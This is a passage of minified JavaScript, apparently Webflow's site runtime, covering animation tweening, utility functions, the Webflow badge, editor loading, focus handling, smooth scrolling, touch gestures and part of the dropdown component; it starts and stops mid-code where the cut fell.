a(e,t){var a,n,i,o,d;for(a in e)i=(o=z[a])[0],n=o[1]||a,d=this.convert(e[a],i),t.call(this,n,d,i)}e.init=function(){t.init.apply(this,arguments),this.current||(this.current={},z.perspective&&W.perspective&&(this.current.perspective=W.perspective,X(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){a.call(this,e,function(e,t){this.current[e]=t}),X(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var t=this.values(e);this.tween=new Y({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease});var a,n={};for(a in this.current)n[a]=a in t?t[a]:this.current[a];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var t=this.values(e);this.tween=new Y({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){X(this.el,this.name,this.style(this.current))},e.style=function(e){var t,a="";for(t in e)a+=t+"("+e[t]+") ";return a},e.values=function(e){var t,n={};return a.call(this,e,function(e,a,i){n[e]=a,void 0===this.current[e]&&(t=0,~e.indexOf("scale")&&(t=1),this.current[e]=this.convert(t,i))}),n}}),F=s(function(t){function o(){var e,t,a,n=l.length;if(n)for(P(o),t=w(),e=n;e--;)(a=l[e])&&a.render(t)}var r={ease:u.ease[1],from:0,to:1};t.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var t=e.ease||r.ease;u[t]&&(t=u[t][1]),"function"!=typeof t&&(t=r.ease),this.ease=t,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var a=e.from,n=e.to;void 0===a&&(a=r.from),void 0===n&&(n=r.to),this.unit=e.unit||"","number"==typeof a&&"number"==typeof n?(this.begin=a,this.change=n-a):this.format(n,a),this.value=this.begin+this.unit,this.start=w(),!1!==e.autoplay&&this.play()},t.play=function(){this.active||(this.start||(this.start=w()),this.active=!0,1===l.push(this)&&P(o))},t.stop=function(){var t,a;this.active&&(this.active=!1,(a=e.inArray(this,l))>=0&&(t=l.slice(a+1),l.length=a,t.length&&(l=l.concat(t))))},t.render=function(e){var t,a=e-this.start;if(this.delay){if(a<=this.delay)return;a-=this.delay}if(a<this.duration){var i,o,d=this.ease(a,0,1,this.duration);return t=this.startRGB?(i=this.startRGB,o=this.endRGB,n(i[0]+d*(o[0]-i[0]),i[1]+d*(o[1]-i[1]),i[2]+d*(o[2]-i[2]))):Math.round((this.begin+d*this.change)*c)/c,this.value=t+this.unit,void this.update.call(this.context,this.value)}t=this.endHex||this.begin+this.change,this.value=t+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},t.format=function(e,t){if(t+="","#"==(e+="").charAt(0))return this.startRGB=a(t),this.endRGB=a(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=t.replace(g,"");n!==e.replace(g,"")&&d("Units do not match [tween]: "+t+", "+e),this.unit=n}t=parseFloat(t),e=parseFloat(e),this.begin=this.value=t,this.change=e-t},t.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var l=[],c=1e3}),B=s(F,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),Y=s(F,function(e,t){e.init=function(e){var t,a;for(t in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)a=e.values[t],this.current[t]!==a&&this.tweens.push(new F({name:t,from:this.current[t],to:a,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var t,a,n=this.tweens.length,i=!1;for(t=n;t--;)(a=this.tweens[t]).context&&(a.render(e),this.current[a.name]=a.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(t.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),W=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!S.transition,agentTests:[]};t.fallback=function(e){if(!S.transition)return W.fallback=!0;W.agentTests.push("("+e+")");var t=RegExp(W.agentTests.join("|"),"i");W.fallback=t.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(e){return new F(e)},t.delay=function(e,t,a){return new B({complete:t,duration:e,context:a})},e.fn.tram=function(e){return t.call(null,this,e)};var X=e.style,Q=e.css,H={transform:S.transform&&S.transform.css},j={color:[M,m],background:[M,m,"background-color"],"outline-color":[M,m],"border-color":[M,m],"border-top-color":[M,m],"border-right-color":[M,m],"border-bottom-color":[M,m],"border-left-color":[M,m],"border-width":[x,T],"border-top-width":[x,T],"border-right-width":[x,T],"border-bottom-width":[x,T],"border-left-width":[x,T],"border-spacing":[x,T],"letter-spacing":[x,T],margin:[x,T],"margin-top":[x,T],"margin-right":[x,T],"margin-bottom":[x,T],"margin-left":[x,T],padding:[x,T],"padding-top":[x,T],"padding-right":[x,T],"padding-bottom":[x,T],"padding-left":[x,T],"outline-width":[x,T],opacity:[x,y],top:[x,b],right:[x,b],bottom:[x,b],left:[x,b],"font-size":[x,b],"text-indent":[x,b],"word-spacing":[x,b],width:[x,b],"min-width":[x,b],"max-width":[x,b],height:[x,b],"min-height":[x,b],"max-height":[x,b],"line-height":[x,h],"scroll-top":[D,y,"scrollTop"],"scroll-left":[D,y,"scrollLeft"]},z={};S.transform&&(j.transform=[U],z={x:[b,"translateX"],y:[b,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[y],scaleX:[y],scaleY:[y],skew:[O],skewX:[O],skewY:[O]}),S.transform&&S.backface&&(z.z=[b,"translateZ"],z.rotateZ=[O],z.scaleZ=[y],z.perspective=[T]);var K=/ms/,q=/s|\./;return e.tram=t}(window.jQuery)},5756:function(e,t,a){"use strict";var n,i,o,d,r,l,c,s,u,f,p,E,g,I,y,m,T,b,O,h,L=window.$,_=a(5487)&&L.tram;(n={}).VERSION="1.6.0-Webflow",i={},o=Array.prototype,d=Object.prototype,r=Function.prototype,o.push,l=o.slice,o.concat,d.toString,c=d.hasOwnProperty,s=o.forEach,u=o.map,o.reduce,o.reduceRight,f=o.filter,o.every,p=o.some,E=o.indexOf,o.lastIndexOf,g=Object.keys,r.bind,I=n.each=n.forEach=function(e,t,a){if(null==e)return e;if(s&&e.forEach===s)e.forEach(t,a);else if(e.length===+e.length){for(var o=0,d=e.length;o<d;o++)if(t.call(a,e[o],o,e)===i)return}else for(var r=n.keys(e),o=0,d=r.length;o<d;o++)if(t.call(a,e[r[o]],r[o],e)===i)return;return e},n.map=n.collect=function(e,t,a){var n=[];return null==e?n:u&&e.map===u?e.map(t,a):(I(e,function(e,i,o){n.push(t.call(a,e,i,o))}),n)},n.find=n.detect=function(e,t,a){var n;return y(e,function(e,i,o){if(t.call(a,e,i,o))return n=e,!0}),n},n.filter=n.select=function(e,t,a){var n=[];return null==e?n:f&&e.filter===f?e.filter(t,a):(I(e,function(e,i,o){t.call(a,e,i,o)&&n.push(e)}),n)},y=n.some=n.any=function(e,t,a){t||(t=n.identity);var o=!1;return null==e?o:p&&e.some===p?e.some(t,a):(I(e,function(e,n,d){if(o||(o=t.call(a,e,n,d)))return i}),!!o)},n.contains=n.include=function(e,t){return null!=e&&(E&&e.indexOf===E?-1!=e.indexOf(t):y(e,function(e){return e===t}))},n.delay=function(e,t){var a=l.call(arguments,2);return setTimeout(function(){return e.apply(null,a)},t)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(l.call(arguments,1)))},n.throttle=function(e){var t,a,n;return function(){t||(t=!0,a=arguments,n=this,_.frame(function(){t=!1,e.apply(n,a)}))}},n.debounce=function(e,t,a){var i,o,d,r,l,c=function(){var s=n.now()-r;s<t?i=setTimeout(c,t-s):(i=null,a||(l=e.apply(d,o),d=o=null))};return function(){d=this,o=arguments,r=n.now();var s=a&&!i;return i||(i=setTimeout(c,t)),s&&(l=e.apply(d,o),d=o=null),l}},n.defaults=function(e){if(!n.isObject(e))return e;for(var t=1,a=arguments.length;t<a;t++){var i=arguments[t];for(var o in i)void 0===e[o]&&(e[o]=i[o])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(g)return g(e);var t=[];for(var a in e)n.has(e,a)&&t.push(a);return t},n.has=function(e,t){return c.call(e,t)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},m=/(.)^/,T={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},b=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+T[e]},h=/^\s*(\w|\$)+\s*$/,n.template=function(e,t,a){!t&&a&&(t=a);var i,o=RegExp([((t=n.defaults({},t,n.templateSettings)).escape||m).source,(t.interpolate||m).source,(t.evaluate||m).source].join("|")+"|$","g"),d=0,r="__p+='";e.replace(o,function(t,a,n,i,o){return r+=e.slice(d,o).replace(b,O),d=o+t.length,a?r+="'+\n((__t=("+a+"))==null?'':_.escape(__t))+\n'":n?r+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(r+="';\n"+i+"\n__p+='"),t}),r+="';\n";var l=t.variable;if(l){if(!h.test(l))throw Error("variable is not a bare identifier: "+l)}else r="with(obj||{}){\n"+r+"}\n",l="obj";r="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+r+"return __p;\n";try{i=Function(t.variable||"obj","_",r)}catch(e){throw e.source=r,e}var c=function(e){return i.call(this,e,n)};return c.source="function("+l+"){\n"+r+"}",c},e.exports=n},9461:function(e,t,a){"use strict";var n=a(3949);n.define("brand",e.exports=function(e){var t,a={},i=document,o=e("html"),d=e("body"),r=window.location,l=/PhantomJS/i.test(navigator.userAgent),c="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function s(){var a=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(t).attr("style",a?"display: none !important;":"")}function u(){var e=d.children(".w-webflow-badge"),a=e.length&&e.get(0)===t,i=n.env("editor");if(a){i&&e.remove();return}e.length&&e.remove(),i||d.append(t)}return a.ready=function(){var a,n,d,f=o.attr("data-wf-status"),p=o.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&r.hostname!==p&&(f=!0),f&&!l&&(t=t||(a=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),d=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),a.append(n,d),a[0]),u(),setTimeout(u,500),e(i).off(c,s).on(c,s))},a})},322:function(e,t,a){"use strict";var n=a(3949);n.define("edit",e.exports=function(e,t,a){if(a=a||{},(n.env("test")||n.env("frame"))&&!a.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,o=e(window),d=e(document.documentElement),r=document.location,l="hashchange",c=a.load||function(){var t,a,n;i=!0,window.WebflowEditor=!0,o.off(l,u),t=function(t){var a;e.ajax({url:p("https://editor-api.webflow.com/api/editor/view"),data:{siteId:d.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(a=t,function(t){var n,i,o;if(!t)return void console.error("Could not load editor data");t.thirdPartyCookiesSupported=a,i=(n=t.scriptPath).indexOf("//")>=0?n:p("https://editor-api.webflow.com"+n),o=function(){window.WebflowEditor(t)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(o,f)})})},(a=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",a.style.display="none",a.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(E(a,n),t(!1)):"WF_third_party_cookies_supported"===e.data&&(E(a,n),t(!0))},a.onerror=function(){E(a,n),t(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(a)},s=!1;try{s=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function u(){!i&&/\?edit/.test(r.hash)&&c()}function f(e,t,a){throw console.error("Could not load editor script: "+t),a}function p(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,t){window.removeEventListener("message",t,!1),e.remove()}return s?c():r.search?(/[?&](edit)(?:[=&?]|$)/.test(r.search)||/\?edit$/.test(r.href))&&c():o.on(l,u).triggerHandler(l),{}})},2338:function(e,t,a){"use strict";a(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var t=!0,a=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function o(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function d(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function r(){t=!1}function l(){document.addEventListener("mousemove",c),document.addEventListener("mousedown",c),document.addEventListener("mouseup",c),document.addEventListener("pointermove",c),document.addEventListener("pointerdown",c),document.addEventListener("pointerup",c),document.addEventListener("touchmove",c),document.addEventListener("touchstart",c),document.addEventListener("touchend",c)}function c(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(t=!1,document.removeEventListener("mousemove",c),document.removeEventListener("mousedown",c),document.removeEventListener("mouseup",c),document.removeEventListener("pointermove",c),document.removeEventListener("pointerdown",c),document.removeEventListener("pointerup",c),document.removeEventListener("touchmove",c),document.removeEventListener("touchstart",c),document.removeEventListener("touchend",c))}document.addEventListener("keydown",function(a){a.metaKey||a.altKey||a.ctrlKey||(o(e.activeElement)&&d(e.activeElement),t=!0)},!0),document.addEventListener("mousedown",r,!0),document.addEventListener("pointerdown",r,!0),document.addEventListener("touchstart",r,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(a&&(t=!0),l())},!0),l(),e.addEventListener("focus",function(e){if(o(e.target)){var a,n,r;(t||(n=(a=e.target).type,"INPUT"===(r=a.tagName)&&i[n]&&!a.readOnly||"TEXTAREA"===r&&!a.readOnly||a.isContentEditable||0))&&d(e.target)}},!0),e.addEventListener("blur",function(e){if(o(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var t;a=!0,window.clearTimeout(n),n=window.setTimeout(function(){a=!1},100),(t=e.target).getAttribute("data-wf-focus-visible")&&t.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,t,a){"use strict";var n=a(3949);n.define("focus",e.exports=function(){var e=[],t=!1;function a(a){t&&(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation(),e.unshift(a))}function i(a){var n,i;i=(n=a.target).tagName,(/^a$/i.test(i)&&null!=n.href||/^(button|textarea)$/i.test(i)&&!0!==n.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===n.controls)&&(t=!0,setTimeout(()=>{for(t=!1,a.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",a,!0),document.addEventListener("click",a,!0))}}})},7199:function(e){"use strict";var t=window.jQuery,a={},n=[],i=".w-ix",o={reset:function(e,t){t.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,t(n).triggerHandler(a.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,t(n).triggerHandler(a.types.OUTRO))}};a.triggers={},a.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},a.init=function(){for(var e=n.length,i=0;i<e;i++){var d=n[i];d[0](0,d[1])}n=[],t.extend(a.triggers,o)},a.async=function(){for(var e in o){var t=o[e];o.hasOwnProperty(e)&&(a.triggers[e]=function(e,a){n.push([t,a])})}},a.async(),e.exports=a},5134:function(e,t,a){"use strict";var n=a(7199);function i(e,t){var a=document.createEvent("CustomEvent");a.initCustomEvent(t,!0,!0,null),e.dispatchEvent(a)}var o=window.jQuery,d={},r=".w-ix";d.triggers={},d.types={INTRO:"w-ix-intro"+r,OUTRO:"w-ix-outro"+r},o.extend(d.triggers,{reset:function(e,t){n.triggers.reset(e,t)},intro:function(e,t){n.triggers.intro(e,t),i(t,"COMPONENT_ACTIVE")},outro:function(e,t){n.triggers.outro(e,t),i(t,"COMPONENT_INACTIVE")}}),e.exports=d},941:function(e,t,a){"use strict";var n=a(3949),i=a(6011);i.setEnv(n.env),n.define("ix2",e.exports=function(){return i})},3949:function(e,t,a){"use strict";var n,i,o={},d={},r=[],l=window.Webflow||[],c=window.jQuery,s=c(window),u=c(document),f=c.isFunction,p=o._=a(5756),E=o.tram=a(5487)&&c.tram,g=!1,I=!1;function y(e){o.env()&&(f(e.design)&&s.on("__wf_design",e.design),f(e.preview)&&s.on("__wf_preview",e.preview)),f(e.destroy)&&s.on("__wf_destroy",e.destroy),e.ready&&f(e.ready)&&function(e){if(g)return e.ready();p.contains(r,e.ready)||r.push(e.ready)}(e)}function m(e){var t;f(e.design)&&s.off("__wf_design",e.design),f(e.preview)&&s.off("__wf_preview",e.preview),f(e.destroy)&&s.off("__wf_destroy",e.destroy),e.ready&&f(e.ready)&&(t=e,r=p.filter(r,function(e){return e!==t.ready}))}E.config.hideBackface=!1,E.config.keepInherited=!0,o.define=function(e,t,a){d[e]&&m(d[e]);var n=d[e]=t(c,p,a)||{};return y(n),n},o.require=function(e){return d[e]},o.push=function(e){if(g){f(e)&&e();return}l.push(e)},o.env=function(e){var t=window.__wf_design,a=void 0!==t;return e?"design"===e?a&&t:"preview"===e?a&&!t:"slug"===e?a&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:a};var T=navigator.userAgent.toLowerCase(),b=o.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=o.env.chrome=/chrome/.test(T)&&/Google/.test(navigator.vendor)&&parseInt(T.match(/chrome\/(\d+)\./)[1],10),h=o.env.ios=/(ipod|iphone|ipad)/.test(T);o.env.safari=/safari/.test(T)&&!O&&!h,b&&u.on("touchstart mousedown",function(e){n=e.target}),o.validClick=b?function(e){return e===n||c.contains(e,n)}:function(){return!0};var L="resize.webflow orientationchange.webflow load.webflow",_="scroll.webflow "+L;function v(e,t){var a=[],n={};return n.up=p.throttle(function(e){p.each(a,function(t){t(e)})}),e&&t&&e.on(t,n.up),n.on=function(e){"function"==typeof e&&(p.contains(a,e)||a.push(e))},n.off=function(e){if(!arguments.length){a=[];return}a=p.filter(a,function(t){return t!==e})},n}function R(e){f(e)&&e()}function A(){i&&(i.reject(),s.off("load",i.resolve)),i=new c.Deferred,s.on("load",i.resolve)}o.resize=v(s,L),o.scroll=v(s,_),o.redraw=v(),o.location=function(e){window.location=e},o.env()&&(o.location=function(){}),o.ready=function(){g=!0,I?(I=!1,p.each(d,y)):p.each(r,R),p.each(l,R),o.resize.up()},o.load=function(e){i.then(e)},o.destroy=function(e){e=e||{},I=!0,s.triggerHandler("__wf_destroy"),null!=e.domready&&(g=e.domready),p.each(d,m),o.resize.off(),o.scroll.off(),o.redraw.off(),r=[],l=[],"pending"===i.state()&&A()},c(o.ready),A(),e.exports=window.Webflow=o},7624:function(e,t,a){"use strict";var n=a(3949);n.define("links",e.exports=function(e,t){var a,i,o,d={},r=e(window),l=n.env(),c=window.location,s=document.createElement("a"),u="w--current",f=/index\.(html|php)$/,p=/\/$/;function E(){var e=r.scrollTop(),a=r.height();t.each(i,function(t){if(!t.link.attr("hreflang")){var n=t.link,i=t.sec,o=i.offset().top,d=i.outerHeight(),r=.5*a,l=i.is(":visible")&&o+d-r>=e&&o+r<=e+a;t.active!==l&&(t.active=l,g(n,u,l))}})}function g(e,t,a){var n=e.hasClass(t);(!a||!n)&&(a||n)&&(a?e.addClass(t):e.removeClass(t))}return d.ready=d.design=d.preview=function(){a=l&&n.env("design"),o=n.env("slug")||c.pathname||"",n.scroll.off(E),i=[];for(var t=document.links,d=0;d<t.length;++d)!function(t){if(!t.getAttribute("hreflang")){var n=a&&t.getAttribute("href-disabled")||t.getAttribute("href");if(s.href=n,!(n.indexOf(":")>=0)){var d=e(t);if(s.hash.length>1&&s.host+s.pathname===c.host+c.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(s.hash))return;var r=e(s.hash);r.length&&i.push({link:d,sec:r,active:!1});return}"#"!==n&&""!==n&&g(d,u,s.href===c.href||n===o||f.test(n)&&p.test(o))}}}(t[d]);i.length&&(n.scroll.on(E),E())},d})},286:function(e,t,a){"use strict";var n=a(3949);n.define("scroll",e.exports=function(e){var t={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},a=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,o=e(window),d=e(document),r=e(document.body),l=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},c=n.env("editor")?".w-editor-body":"body",s="header, "+c+" > .header, "+c+" > .w-nav:not([data-no-scroll])",u='a[href="#"]',f='a[href*="#"]:not(.w-tab-link):not('+u+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var E=/^#[a-zA-Z0-9][\w:.-]*$/;let g="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function I(e,t){var a;switch(t){case"add":(a=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",a):e.attr("tabindex","-1");break;case"remove":(a=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",a),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===t)}function y(t){var d=t.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(d.className))){var c=E.test(d.hash)&&d.host+d.pathname===a.host+a.pathname?d.hash:"";if(""!==c){var u,f=e(c);f.length&&(t&&(t.preventDefault(),t.stopPropagation()),u=c,a.hash!==u&&i&&i.pushState&&!(n.env.chrome&&"file:"===a.protocol)&&(i.state&&i.state.hash)!==u&&i.pushState({hash:u},"",u),window.setTimeout(function(){!function(t,a){var n=o.scrollTop(),i=function(t){var a=e(s),n="fixed"===a.css("position")?a.outerHeight():0,i=t.offset().top-n;if("mid"===t.data("scroll")){var d=o.height()-n,r=t.outerHeight();r<d&&(i-=Math.round((d-r)/2))}return i}(t);if(n!==i){var d=function(e,t,a){if("none"===document.body.getAttribute("data-wf-scroll-motion")||g.matches)return 0;var n=1;return r.add(e).each(function(e,t){var a=parseFloat(t.getAttribute("data-scroll-time"));!isNaN(a)&&a>=0&&(n=a)}),(472.143*Math.log(Math.abs(t-a)+125)-2e3)*n}(t,n,i),c=Date.now(),u=function(){var e,t,o,r,s,f=Date.now()-c;window.scroll(0,(e=n,t=i,(o=f)>(r=d)?t:e+(t-e)*((s=o/r)<.5?4*s*s*s:(s-1)*(2*s-2)*(2*s-2)+1))),f<=d?l(u):"function"==typeof a&&a()};l(u)}}(f,function(){I(f,"add"),f.get(0).focus({preventScroll:!0}),I(f,"remove")})},300*!t))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:a}=t;d.on(a,f,y),d.on(e,u,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,t,a){"use strict";a(3949).define("touch",e.exports=function(e){var t={},a=window.getSelection;function n(t){var n,i,o=!1,d=!1,r=Math.min(Math.round(.04*window.innerWidth),40);function l(e){var t=e.touches;t&&t.length>1||(o=!0,t?(d=!0,n=t[0].clientX):n=e.clientX,i=n)}function c(t){if(o){if(d&&"mousemove"===t.type){t.preventDefault(),t.stopPropagation();return}var n,l,c,s,f=t.touches,p=f?f[0].clientX:t.clientX,E=p-i;i=p,Math.abs(E)>r&&a&&""===String(a())&&(n="swipe",l=t,c={direction:E>0?"right":"left"},s=e.Event(n,{originalEvent:l}),e(l.target).trigger(s,c),u())}}function s(e){if(o&&(o=!1,d&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),d=!1;return}}function u(){o=!1}t.addEventListener("touchstart",l,!1),t.addEventListener("touchmove",c,!1),t.addEventListener("touchend",s,!1),t.addEventListener("touchcancel",u,!1),t.addEventListener("mousedown",l,!1),t.addEventListener("mousemove",c,!1),t.addEventListener("mouseup",s,!1),t.addEventListener("mouseout",u,!1),this.destroy=function(){t.removeEventListener("touchstart",l,!1),t.removeEventListener("touchmove",c,!1),t.removeEventListener("touchend",s,!1),t.removeEventListener("touchcancel",u,!1),t.removeEventListener("mousedown",l,!1),t.removeEventListener("mousemove",c,!1),t.removeEventListener("mouseup",s,!1),t.removeEventListener("mouseout",u,!1),t=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},t.init=function(t){return(t="string"==typeof t?e(t).get(0):t)?new n(t):null},t.instance=t.init(document),t})},9858:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let o={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},d=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,t){var a,r,l=t.debounce,c={},s=n.env(),u=!1,f=n.env.touch,p=".w-dropdown",E="w--open",g=i.triggers,I="focusout"+p,y="keydown"+p,m="mouseenter"+p,T="mousemove"+p,b="mouseleave"+p,O=(f?"click":"mouseup")+p,h="w-close"+p,L="setting"+p,_=e(document);function v(){a=s&&n.env("design"),(r=_.find(p)).each(R)}function R(t,i){var r,c,u,f,g,T,b,v,R,P,w=e(i),V=e.data(i,p);V||(V=e.data(i,p,{open:!1,el:w,config:{},selectedIdx:-1})),V.toggle=V.el.children(".w-dropdown-toggle"),V.list=V.el.children(".w-dropdown-list"),V.links=V.list.find("a:not(.w-dropdown .w-dropdown a)"),V.complete=(r=V,function(){r.list.removeClass(E),r.toggle.removeClass(E),r.manageZ&&r.el.css("z-index","")}),V.mouseLeave=(c=V,function(){c.hovering=!1,c.links.is(":focus")||C(c)}),V.mouseUpOutside=((u=V).mouseUpOutside&&_.off(O,u.mouseUpOutside),l(function(t){if(u.open){var a=e(t.target);if(!a.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(u.el[0],a.parents(p)),o=n.env("editor");if(i){if(o){var d=1===a.parents().length&&1===a.parents("svg").length,r=a.parents(".w-editor-bem-EditorHoverControls").length;if(d||r)return}C(u)}}}})),V.mouseMoveOutside=(f=V,l(function(t){if(f.open){var a=e(t.target);if(-1===e.inArray(f.el[0],a.parents(p))){var n=a.parents(".w-editor-bem-EditorHoverControls").length,i=a.parents(".w-editor-bem-RTToolbar").length,o=e(".w-editor-bem-EditorOverlay"),d=o.find(".w-editor-edit-outline").length||o.find(".w-editor-bem-RTToolbar").length;if(n||i||d)return;f.hovering=!1,C(f)}}})),A(V);var k=V.toggle.attr("id"),x=V.list.attr("id");k||(k="w-dropdown-toggle-"+t),x||(x="w-dropdown-list-"+t),V.toggle.attr("id",k),V.toggle.attr("aria-controls",x),V.toggle.attr("aria-haspopup","menu"),V.toggle.attr("aria-expanded","false"),V.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==V.toggle.prop("tagName")&&(V.toggle.attr("role","button"),V.toggle.attr("tabindex")||V.toggle.attr("tabindex","0")),V.list.attr("id",x),V.list.attr("aria-labelledby",k),V.links.each(function(e,t){t.hasAttribute("tabindex")||t.setAttribute("tabindex","0"),d.test(t.hash)&&t.addEventListener("click",C.bind(null,V))}),V.el.off(p),V.toggle.off(p),V.nav&&V.nav.off(p);var M=N(V,!0);a&&V.el.on(L,(g=V,function(e,t){t=t||{},A(g),!0===t.open&&S(g),!1===t.open&&C(g,{immediate:!0})})),a||(s&&(V.hovering=!1,C(V)),V.config.hover&&V.toggle.on(m,(T=V,function(){T.hovering=!0,S(T)})),V.el.on(h,M),V.el.on(y,(b=V,function(e){if(!a&&b.open)switch(b.selectedIdx=b.links.index(document.activeElement),e.keyCode){case o.HOME:if(!b.open)return;return b.selectedIdx=0,G(b),e.preventDefault();case o.END:if(!b.open)return;return b.selectedIdx=b.links.length-1,G(b),e.preventDefault();case o.ESCAPE:return C(b),b.toggle.focus(),e.stopPropagation();case o.ARROW_RIGHT:case o.ARROW_DOWN:return b.selectedIdx=Math.min(b.links.length-1,b.selectedIdx+1),G(b),e.preventDefault();case o.ARROW_LEFT:case o.ARROW_UP:return b.selectedIdx=Math.max(-1,b.selectedIdx-1),G(b),e.preventDefault()}})),V.el.on(I,(v=V,l(function(e){var{relatedTarget:t,target:a}=e,n=v.el[0];return n.contains(t)||n.contains(a)||C(v),e.stopPropagation()}))),V.toggle.on(O,M),V.toggle.on(y,(P=N(R=V,!0),function(e){if(!a){if(!R.open)switch(e.keyCode){case o.ARROW_UP:case o.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case o.SPACE:case 